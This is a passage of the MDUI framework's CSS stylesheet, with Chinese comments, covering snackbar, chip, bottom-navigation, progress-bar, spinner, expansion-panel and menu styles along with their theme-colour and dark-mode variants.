.mdui-theme-accent-yellow .mdui-snackbar-action {
  color: #ffff8d;
}
/**
 * =============================================================================
 * ************   Snackbar dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-snackbar {
  background-color: #5d5d5d;
}
/**
 * =============================================================================
 * ************   Chip 纸片   ************
 * =============================================================================
 */
.mdui-chip {
  display: inline-block;
  height: 32px;
  box-sizing: border-box;
  margin: 2px 0;
  white-space: nowrap;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #e0e0e0;
  border-radius: 16px;
  transition: box-shadow .25s cubic-bezier(.4, 0, .2, 1);

  will-change: box-shadow;
}
.mdui-chip:hover,
.mdui-chip:focus {
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.mdui-chip:active {
  background-color: #d6d6d6;
}
/* 左侧的图标 */
.mdui-chip-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  margin-right: -4px;
  overflow: hidden;
  font-size: 18px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  background-color: #989898;
  border-radius: 50%;
}
.mdui-chip-icon .mdui-icon {
  color: #fff;
}
/* 文本 */
.mdui-chip-title {
  display: inline-block;
  height: 32px;
  padding-right: 12px;
  padding-left: 12px;
  font-size: 14px;
  line-height: 32px;
  vertical-align: middle;
}
/* 删除按钮 */
.mdui-chip-delete {
  display: inline-block;
  width: 24px;
  height: 24px;
  margin-right: 4px;
  margin-left: -8px;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
  opacity: .54;
  transition: opacity .25s cubic-bezier(.4, 0, .2, 1);

  will-change: opacity;
}
.mdui-chip-delete:hover,
.mdui-chip-delete:focus {
  opacity: .87;
}
/**
 * =============================================================================
 * ************   Chip dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-chip {
  background-color: #484848;
}
.mdui-theme-layout-dark .mdui-chip:active {
  background-color: #5d5d5d;
}
/**
 * =============================================================================
 * ************   Bottom navigation 底部导航栏   ************
 * =============================================================================
 */
.mdui-bottom-nav {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  height: 56px;
  padding: 0;
  margin: 0 auto;
  overflow: hidden;
  white-space: nowrap;
}
@media (min-width: 600px) {
  .mdui-bottom-nav:before {
    content: ' ';

    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .mdui-bottom-nav:after {
    content: ' ';

    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
            flex-grow: 1;
  }
}
.mdui-bottom-nav a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  min-width: 32px;
  max-width: none;
  padding: 8px 12px 10px 12px;
  overflow: hidden;
  font-size: 12px;
  color: inherit;
  text-align: center;
  text-decoration: none;
  text-overflow: ellipsis;
  cursor: pointer;
          flex-direction: column;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  opacity: .7;
  transition: all .2s cubic-bezier(.4, 0, .2, 1);

  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
  will-change: padding;
}
@media (min-width: 600px) {
  .mdui-bottom-nav a {
    max-width: 144px;
  }
}
.mdui-bottom-nav a .mdui-icon {
  opacity: .7;
}
.mdui-bottom-nav a label {
  display: block;
  width: 100%;
  cursor: pointer;
  transition: -webkit-transform .2s cubic-bezier(.4, 0, .2, 1);
  transition:         transform .2s cubic-bezier(.4, 0, .2, 1);
  transition:         transform .2s cubic-bezier(.4, 0, .2, 1), -webkit-transform .2s cubic-bezier(.4, 0, .2, 1);

  will-change: font-size;
}
.mdui-bottom-nav a .mdui-icon + label {
  margin-top: 6px;
}
.mdui-bottom-nav a.mdui-bottom-nav-active {
  font-size: 14px;
  color: #3f51b5;
  opacity: 1;
}
.mdui-bottom-nav a.mdui-bottom-nav-active .mdui-icon {
  opacity: 1;
}
/* 只在激活时显示文本 */
.mdui-bottom-nav-text-auto a {
  min-width: 32px;
  padding-right: 0;
  padding-left: 0;
}
@media (min-width: 600px) {
  .mdui-bottom-nav-text-auto a {
    max-width: 156px;
  }
}
.mdui-bottom-nav-text-auto a .mdui-icon {
  padding-top: 16px;
  transition: padding-top .2s cubic-bezier(.4, 0, .2, 1);

  will-change: padding-top;
}
.mdui-bottom-nav-text-auto a label {
  -webkit-transform: scale(0);
          transform: scale(0);
}
.mdui-bottom-nav-text-auto a.mdui-bottom-nav-active {
  padding-right: 18px;
  padding-left: 18px;
}
.mdui-bottom-nav-text-auto a.mdui-bottom-nav-active .mdui-icon {
  padding-top: 0;
}
.mdui-bottom-nav-text-auto a.mdui-bottom-nav-active label {
  -webkit-transform: scale(1);
          transform: scale(1);
}
/* 固定到页面底部 */
body.mdui-bottom-nav-fixed {
  padding-bottom: 56px;
}
body.mdui-bottom-nav-fixed .mdui-bottom-nav {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
}
/**
 * =============================================================================
 * ************   Bottom Nav 主色   ************
 * =============================================================================
 */
.mdui-theme-primary-amber .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #ffc107;
}
.mdui-theme-primary-blue .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #2196f3;
}
.mdui-theme-primary-blue-grey .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #607d8b;
}
.mdui-theme-primary-brown .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #795548;
}
.mdui-theme-primary-cyan .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #00bcd4;
}
.mdui-theme-primary-deep-orange .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #ff5722;
}
.mdui-theme-primary-deep-purple .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #673ab7;
}
.mdui-theme-primary-green .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #4caf50;
}
.mdui-theme-primary-grey .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #9e9e9e;
}
.mdui-theme-primary-indigo .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #3f51b5;
}
.mdui-theme-primary-light-blue .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #03a9f4;
}
.mdui-theme-primary-light-green .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #8bc34a;
}
.mdui-theme-primary-lime .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #cddc39;
}
.mdui-theme-primary-orange .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #ff9800;
}
.mdui-theme-primary-pink .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #e91e63;
}
.mdui-theme-primary-purple .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #9c27b0;
}
.mdui-theme-primary-red .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #f44336;
}
.mdui-theme-primary-teal .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #009688;
}
.mdui-theme-primary-yellow .mdui-bottom-nav a.mdui-bottom-nav-active {
  color: #ffeb3b;
}
/* 带背景色的底部导航栏 */
.mdui-bottom-nav[class*="mdui-color-"] .mdui-bottom-nav-active {
  color: inherit;
}
/**
 * =============================================================================
 * ************   Progress Linear 线性进度条   ************
 * =============================================================================
 */
/* 线性进度条 */
.mdui-progress {
  position: relative;
  display: block;
  width: 100%;
  height: 4px;
  overflow: hidden;
  background-color: rgba(63, 81, 181, .2);
  border-radius: 2px;
}
/* 确定进度的线性进度条 */
.mdui-progress-determinate {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  background-color: #3f51b5;
  transition: width .3s linear;
}
/* 不确定进度的线性进度条 */
.mdui-progress-indeterminate {
  background-color: #3f51b5;
}
.mdui-progress-indeterminate:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  content: ' ';
  background-color: inherit;
  -webkit-animation: mdui-progress-indeterminate 2s linear infinite;
          animation: mdui-progress-indeterminate 2s linear infinite;

  will-change: left, width;
}
.mdui-progress-indeterminate:after {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  content: ' ';
  background-color: inherit;
  -webkit-animation: mdui-progress-indeterminate-short 2s linear infinite;
          animation: mdui-progress-indeterminate-short 2s linear infinite;

  will-change: left, width;
}
@-webkit-keyframes mdui-progress-indeterminate {
  0% {
    left: 0;
    width: 0;
  }
  50% {
    left: 30%;
    width: 70%;
  }
  75% {
    left: 100%;
    width: 0;
  }
}
@keyframes mdui-progress-indeterminate {
  0% {
    left: 0;
    width: 0;
  }
  50% {
    left: 30%;
    width: 70%;
  }
  75% {
    left: 100%;
    width: 0;
  }
}
@-webkit-keyframes mdui-progress-indeterminate-short {
  0% {
    left: 0;
    width: 0;
  }
  50% {
    left: 0;
    width: 0;
  }
  75% {
    left: 0;
    width: 25%;
  }
  100% {
    left: 100%;
    width: 0;
  }
}
@keyframes mdui-progress-indeterminate-short {
  0% {
    left: 0;
    width: 0;
  }
  50% {
    left: 0;
    width: 0;
  }
  75% {
    left: 0;
    width: 25%;
  }
  100% {
    left: 100%;
    width: 0;
  }
}
/**
 * =============================================================================
 * ************   Progress linear 主色   ************
 * =============================================================================
 */
.mdui-theme-primary-amber .mdui-progress {
  background-color: rgba(255, 193, 7, .2);
}
.mdui-theme-primary-amber .mdui-progress-determinate,
.mdui-theme-primary-amber .mdui-progress-indeterminate {
  background-color: #ffc107;
}
.mdui-theme-primary-blue .mdui-progress {
  background-color: rgba(33, 150, 243, .2);
}
.mdui-theme-primary-blue .mdui-progress-determinate,
.mdui-theme-primary-blue .mdui-progress-indeterminate {
  background-color: #2196f3;
}
.mdui-theme-primary-blue-grey .mdui-progress {
  background-color: rgba(96, 125, 139, .2);
}
.mdui-theme-primary-blue-grey .mdui-progress-determinate,
.mdui-theme-primary-blue-grey .mdui-progress-indeterminate {
  background-color: #607d8b;
}
.mdui-theme-primary-brown .mdui-progress {
  background-color: rgba(121, 85, 72, .2);
}
.mdui-theme-primary-brown .mdui-progress-determinate,
.mdui-theme-primary-brown .mdui-progress-indeterminate {
  background-color: #795548;
}
.mdui-theme-primary-cyan .mdui-progress {
  background-color: rgba(0, 188, 212, .2);
}
.mdui-theme-primary-cyan .mdui-progress-determinate,
.mdui-theme-primary-cyan .mdui-progress-indeterminate {
  background-color: #00bcd4;
}
.mdui-theme-primary-deep-orange .mdui-progress {
  background-color: rgba(255, 87, 34, .2);
}
.mdui-theme-primary-deep-orange .mdui-progress-determinate,
.mdui-theme-primary-deep-orange .mdui-progress-indeterminate {
  background-color: #ff5722;
}
.mdui-theme-primary-deep-purple .mdui-progress {
  background-color: rgba(103, 58, 183, .2);
}
.mdui-theme-primary-deep-purple .mdui-progress-determinate,
.mdui-theme-primary-deep-purple .mdui-progress-indeterminate {
  background-color: #673ab7;
}
.mdui-theme-primary-green .mdui-progress {
  background-color: rgba(76, 175, 80, .2);
}
.mdui-theme-primary-green .mdui-progress-determinate,
.mdui-theme-primary-green .mdui-progress-indeterminate {
  background-color: #4caf50;
}
.mdui-theme-primary-grey .mdui-progress {
  background-color: rgba(158, 158, 158, .2);
}
.mdui-theme-primary-grey .mdui-progress-determinate,
.mdui-theme-primary-grey .mdui-progress-indeterminate {
  background-color: #9e9e9e;
}
.mdui-theme-primary-indigo .mdui-progress {
  background-color: rgba(63, 81, 181, .2);
}
.mdui-theme-primary-indigo .mdui-progress-determinate,
.mdui-theme-primary-indigo .mdui-progress-indeterminate {
  background-color: #3f51b5;
}
.mdui-theme-primary-light-blue .mdui-progress {
  background-color: rgba(3, 169, 244, .2);
}
.mdui-theme-primary-light-blue .mdui-progress-determinate,
.mdui-theme-primary-light-blue .mdui-progress-indeterminate {
  background-color: #03a9f4;
}
.mdui-theme-primary-light-green .mdui-progress {
  background-color: rgba(139, 195, 74, .2);
}
.mdui-theme-primary-light-green .mdui-progress-determinate,
.mdui-theme-primary-light-green .mdui-progress-indeterminate {
  background-color: #8bc34a;
}
.mdui-theme-primary-lime .mdui-progress {
  background-color: rgba(205, 220, 57, .2);
}
.mdui-theme-primary-lime .mdui-progress-determinate,
.mdui-theme-primary-lime .mdui-progress-indeterminate {
  background-color: #cddc39;
}
.mdui-theme-primary-orange .mdui-progress {
  background-color: rgba(255, 152, 0, .2);
}
.mdui-theme-primary-orange .mdui-progress-determinate,
.mdui-theme-primary-orange .mdui-progress-indeterminate {
  background-color: #ff9800;
}
.mdui-theme-primary-pink .mdui-progress {
  background-color: rgba(233, 30, 99, .2);
}
.mdui-theme-primary-pink .mdui-progress-determinate,
.mdui-theme-primary-pink .mdui-progress-indeterminate {
  background-color: #e91e63;
}
.mdui-theme-primary-purple .mdui-progress {
  background-color: rgba(156, 39, 176, .2);
}
.mdui-theme-primary-purple .mdui-progress-determinate,
.mdui-theme-primary-purple .mdui-progress-indeterminate {
  background-color: #9c27b0;
}
.mdui-theme-primary-red .mdui-progress {
  background-color: rgba(244, 67, 54, .2);
}
.mdui-theme-primary-red .mdui-progress-determinate,
.mdui-theme-primary-red .mdui-progress-indeterminate {
  background-color: #f44336;
}
.mdui-theme-primary-teal .mdui-progress {
  background-color: rgba(0, 150, 136, .2);
}
.mdui-theme-primary-teal .mdui-progress-determinate,
.mdui-theme-primary-teal .mdui-progress-indeterminate {
  background-color: #009688;
}
.mdui-theme-primary-yellow .mdui-progress {
  background-color: rgba(255, 235, 59, .2);
}
.mdui-theme-primary-yellow .mdui-progress-determinate,
.mdui-theme-primary-yellow .mdui-progress-indeterminate {
  background-color: #ffeb3b;
}
/**
 * =============================================================================
 * ************   Progress Circular 圆形进度条   ************
 * =============================================================================
 */
.mdui-spinner {
  position: relative;
  display: inline-block;
  width: 28px;
  height: 28px;
  -webkit-animation: mdui-spinner 1568ms linear infinite;
          animation: mdui-spinner 1568ms linear infinite;
}
@-webkit-keyframes mdui-spinner {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes mdui-spinner {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.mdui-spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  border-color: #3f51b5;
  opacity: 0;
  opacity: 1;
  -webkit-animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
          animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
}
.mdui-spinner-layer-1 {
  border-color: #42a5f5 !important;
  -webkit-animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-1-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
          animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-1-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
}
.mdui-spinner-layer-2 {
  border-color: #f44336 !important;
  -webkit-animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-2-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
          animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-2-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
}
.mdui-spinner-layer-3 {
  border-color: #fdd835 !important;
  -webkit-animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-3-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
          animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-3-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
}
.mdui-spinner-layer-4 {
  border-color: #4caf50 !important;
  -webkit-animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-4-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
          animation: mdui-spinner-layer-fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, mdui-spinner-layer-4-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
}
@-webkit-keyframes mdui-spinner-layer-fill-unfill-rotate {
  12.5% {
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg);
  }
  25% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
  }
  37.5% {
    -webkit-transform: rotate(405deg);
            transform: rotate(405deg);
  }
  50% {
    -webkit-transform: rotate(540deg);
            transform: rotate(540deg);
  }
  62.5% {
    -webkit-transform: rotate(675deg);
            transform: rotate(675deg);
  }
  75% {
    -webkit-transform: rotate(810deg);
            transform: rotate(810deg);
  }
  87.5% {
    -webkit-transform: rotate(945deg);
            transform: rotate(945deg);
  }
  to {
    -webkit-transform: rotate(1080deg);
            transform: rotate(1080deg);
  }
}
@keyframes mdui-spinner-layer-fill-unfill-rotate {
  12.5% {
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg);
  }
  25% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
  }
  37.5% {
    -webkit-transform: rotate(405deg);
            transform: rotate(405deg);
  }
  50% {
    -webkit-transform: rotate(540deg);
            transform: rotate(540deg);
  }
  62.5% {
    -webkit-transform: rotate(675deg);
            transform: rotate(675deg);
  }
  75% {
    -webkit-transform: rotate(810deg);
            transform: rotate(810deg);
  }
  87.5% {
    -webkit-transform: rotate(945deg);
            transform: rotate(945deg);
  }
  to {
    -webkit-transform: rotate(1080deg);
            transform: rotate(1080deg);
  }
}
@-webkit-keyframes mdui-spinner-layer-1-fade-in-out {
  from {
    opacity: 1;
  }
  25% {
    opacity: 1;
  }
  26% {
    opacity: 0;
  }
  89% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 1;
  }
}
@keyframes mdui-spinner-layer-1-fade-in-out {
  from {
    opacity: 1;
  }
  25% {
    opacity: 1;
  }
  26% {
    opacity: 0;
  }
  89% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes mdui-spinner-layer-2-fade-in-out {
  from {
    opacity: 0;
  }
  15% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  51% {
    opacity: 0;
  }
}
@keyframes mdui-spinner-layer-2-fade-in-out {
  from {
    opacity: 0;
  }
  15% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  51% {
    opacity: 0;
  }
}
@-webkit-keyframes mdui-spinner-layer-3-fade-in-out {
  from {
    opacity: 0;
  }
  40% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  75% {
    opacity: 1;
  }
  76% {
    opacity: 0;
  }
}
@keyframes mdui-spinner-layer-3-fade-in-out {
  from {
    opacity: 0;
  }
  40% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  75% {
    opacity: 1;
  }
  76% {
    opacity: 0;
  }
}
@-webkit-keyframes mdui-spinner-layer-4-fade-in-out {
  from {
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  75% {
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes mdui-spinner-layer-4-fade-in-out {
  from {
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  75% {
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.mdui-spinner-gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
.mdui-spinner-gap-patch .mdui-spinner-circle {
  left: -450%;
  width: 1000%;
  box-sizing: border-box;
}
.mdui-spinner-circle-clipper {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
.mdui-spinner-circle-clipper .mdui-spinner-circle {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 200%;
  height: 100%;
  box-sizing: border-box;
  border-color: inherit;
  border-style: solid;
  border-width: 3px;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
          animation: none;
}
.mdui-spinner-circle-clipper.mdui-spinner-left {
  float: left;
}
.mdui-spinner-circle-clipper.mdui-spinner-left .mdui-spinner-circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
          transform: rotate(129deg);
  -webkit-animation: mdui-spinner-left-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both;
          animation: mdui-spinner-left-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both;
}
.mdui-spinner-circle-clipper.mdui-spinner-right {
  float: right;
}
.mdui-spinner-circle-clipper.mdui-spinner-right .mdui-spinner-circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
          transform: rotate(-129deg);
  -webkit-animation: mdui-spinner-right-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both;
          animation: mdui-spinner-right-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both;
}
@-webkit-keyframes mdui-spinner-left-spin {
  from {
    -webkit-transform: rotate(130deg);
            transform: rotate(130deg);
  }
  50% {
    -webkit-transform: rotate(-5deg);
            transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(130deg);
            transform: rotate(130deg);
  }
}
@keyframes mdui-spinner-left-spin {
  from {
    -webkit-transform: rotate(130deg);
            transform: rotate(130deg);
  }
  50% {
    -webkit-transform: rotate(-5deg);
            transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(130deg);
            transform: rotate(130deg);
  }
}
@-webkit-keyframes mdui-spinner-right-spin {
  from {
    -webkit-transform: rotate(-130deg);
            transform: rotate(-130deg);
  }
  50% {
    -webkit-transform: rotate(5deg);
            transform: rotate(5deg);
  }
  to {
    -webkit-transform: rotate(-130deg);
            transform: rotate(-130deg);
  }
}
@keyframes mdui-spinner-right-spin {
  from {
    -webkit-transform: rotate(-130deg);
            transform: rotate(-130deg);
  }
  50% {
    -webkit-transform: rotate(5deg);
            transform: rotate(5deg);
  }
  to {
    -webkit-transform: rotate(-130deg);
            transform: rotate(-130deg);
  }
}
/**
 * =============================================================================
 * ************   Spinner linear 主色   ************
 * =============================================================================
 */
.mdui-theme-primary-amber .mdui-spinner-layer {
  border-color: #ffc107;
}
.mdui-theme-primary-blue .mdui-spinner-layer {
  border-color: #2196f3;
}
.mdui-theme-primary-blue-grey .mdui-spinner-layer {
  border-color: #607d8b;
}
.mdui-theme-primary-brown .mdui-spinner-layer {
  border-color: #795548;
}
.mdui-theme-primary-cyan .mdui-spinner-layer {
  border-color: #00bcd4;
}
.mdui-theme-primary-deep-orange .mdui-spinner-layer {
  border-color: #ff5722;
}
.mdui-theme-primary-deep-purple .mdui-spinner-layer {
  border-color: #673ab7;
}
.mdui-theme-primary-green .mdui-spinner-layer {
  border-color: #4caf50;
}
.mdui-theme-primary-grey .mdui-spinner-layer {
  border-color: #9e9e9e;
}
.mdui-theme-primary-indigo .mdui-spinner-layer {
  border-color: #3f51b5;
}
.mdui-theme-primary-light-blue .mdui-spinner-layer {
  border-color: #03a9f4;
}
.mdui-theme-primary-light-green .mdui-spinner-layer {
  border-color: #8bc34a;
}
.mdui-theme-primary-lime .mdui-spinner-layer {
  border-color: #cddc39;
}
.mdui-theme-primary-orange .mdui-spinner-layer {
  border-color: #ff9800;
}
.mdui-theme-primary-pink .mdui-spinner-layer {
  border-color: #e91e63;
}
.mdui-theme-primary-purple .mdui-spinner-layer {
  border-color: #9c27b0;
}
.mdui-theme-primary-red .mdui-spinner-layer {
  border-color: #f44336;
}
.mdui-theme-primary-teal .mdui-spinner-layer {
  border-color: #009688;
}
.mdui-theme-primary-yellow .mdui-spinner-layer {
  border-color: #ffeb3b;
}
/**
 * =============================================================================
 * ************   Expansion panel 可扩展面板   ************
 * =============================================================================
 */
/* 可扩展面板 */
.mdui-panel {
  width: 100%;
  box-sizing: border-box;
}
/* 面板项 */
.mdui-panel-item {
  color: rgba(0, 0, 0, .87);
  background-color: #fff;
  border-bottom: 1px solid rgba(0, 0, 0, .12);
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
  transition: margin .3s cubic-bezier(.4, 0, .2, 1);

  will-change: margin;
}
.mdui-panel-item:last-child {
  border-bottom: none;
}
/* 面板头部 */
.mdui-panel-item-header {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  width: 100%;
  height: 48px;
  box-sizing: border-box;
  padding: 0 24px;
  overflow: hidden;
  font-size: 15px;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  transition: all .3s cubic-bezier(.4, 0, .2, 1);

  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
  will-change: height, background-color;
}
.mdui-panel-item-header:active {
  background-color: #eee;
}
/* 面板项标题 */
.mdui-panel-item-title {
  width: 36%;
  min-width: 36%;
  box-sizing: border-box;
  padding-right: 16px;
  overflow: hidden;
  font-weight: 500;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* 面板项内容 */
.mdui-panel-item-summary {
  box-sizing: border-box;
  padding-right: 16px;
  overflow: hidden;
  color: rgba(0, 0, 0, .54);
  text-overflow: ellipsis;
  white-space: nowrap;

  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
          flex-grow: 1;
}
/* 展开收起的图标 */
.mdui-panel-item-arrow {
  position: absolute;
  top: 12px;
  right: 24px;
  color: rgba(0, 0, 0, .54);
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: all .3s cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: rotate(0);
          transform: rotate(0);

  will-change: transform, top;
}
.mdui-panel-item-summary + .mdui-panel-item-arrow {
  position: relative;
  top: 0 !important;
  right: 0;
}
/* 面板项内容 */
.mdui-panel-item-body {
  height: 0;
  padding: 0 24px;
  overflow: hidden;
  transition: height .3s cubic-bezier(.4, 0, .2, 1);

  will-change: height;
}
.mdui-panel-item-body:before,
.mdui-panel-item-body:after {
  display: table;
  content: " ";
}
.mdui-panel-item-body:after {
  clear: both;
}
.mdui-panel-item-body:before,
.mdui-panel-item-body:after {
  display: table;
  content: " ";
}
.mdui-panel-item-body:after {
  clear: both;
}
.mdui-panel-item-body:after {
  height: 16px;
}
/* 面板项操作栏 */
.mdui-panel-item-actions {
  display: block;
  width: 100%;
  padding: 16px 24px 0 24px;
  margin: 16px -24px 0 -24px;
  text-align: right;
  border-top: 1px solid rgba(0, 0, 0, .12);
}
.mdui-panel-item-actions .mdui-btn {
  margin-left: 8px;
}
.mdui-panel-item-actions .mdui-btn:first-child {
  margin-left: 0;
}
/* 使打开项上下没有边距 */
.mdui-panel-gapless {
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.mdui-panel-gapless .mdui-panel-item {
  box-shadow: none;
}
.mdui-panel-gapless .mdui-panel-item-open {
  margin-top: 0;
  margin-bottom: 0;
}
/* 弹出面板 */
.mdui-panel-popout .mdui-panel-item-open {
  margin-right: -16px;
  margin-left: -16px;
}
/* 打开状态的面板项 */
.mdui-panel-item-open {
  height: auto;
  margin-top: 16px;
  margin-bottom: 16px;
}
.mdui-panel-item-open > .mdui-panel-item-header {
  height: 64px;
}
.mdui-panel-item-open > .mdui-panel-item-header .mdui-panel-item-arrow {
  top: 20px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.mdui-panel-item-open > .mdui-panel-item-body {
  height: auto;
}
/**
 * =============================================================================
 * ************   Expansion panel dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-panel-item {
  color: #fff;
  background-color: #303030;
  border-bottom: 1px solid rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-panel-item:last-child {
  border-bottom: none;
}
.mdui-theme-layout-dark .mdui-panel-item-header:active {
  background-color: #424242;
}
.mdui-theme-layout-dark .mdui-panel-item-summary {
  color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-panel-item-arrow {
  color: #fff;
}
.mdui-theme-layout-dark .mdui-panel-item-actions {
  border-top: 1px solid rgba(255, 255, 255, .12);
}
/**
 * =============================================================================
 * ************   Menu 菜单   ************
 * =============================================================================
 */
/* 菜单 */
.mdui-menu {
  position: fixed;
  z-index: 99999;
  display: block;
  width: 168px;
  box-sizing: border-box;
  padding: 8px 0;
  margin: 0;
  overflow-y: auto;
  font-size: 16px;
  color: rgba(0, 0, 0, .87);
  list-style: none;
  visibility: hidden;
  background-color: #fff;
  border-radius: 2px;
